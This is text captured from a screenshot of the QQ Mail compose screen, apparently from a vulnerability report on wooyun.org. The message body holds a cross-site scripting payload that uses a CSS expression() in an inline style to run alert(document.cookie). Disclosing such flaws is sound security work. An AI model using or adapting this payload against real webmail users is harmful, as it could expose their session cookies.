 Mail QQ邮箱
mail.qq.com
邮箱首页 | 设置 - 换肤
写信
收信
通讯录
收件箱(277)
星标邮件
群邮件(1003)
草稿箱
已发送
已删除
垃圾箱(12) [清空]
QQ邮件订阅
其他邮箱
漂流瓶
贺卡 | 明信片
日历 | 记事本
附件夹
文件中转站
阅读空间(113)
普通邮件 群邮件 贺卡 明信片 音视频邮件
发送 定时发送 存草稿 关闭
收件人
添加抄送 - 添加密送 | 分别发送
主题 test
添加附件 | 超大附件 照片 | 截屏 网盘 表情 音乐 A 文字格式↑
正文 返回可视化编辑»
<div><br></div>
<div style="background:url(http://;e:expression(alert(document.cookie));">test</div>
www.wooyun.org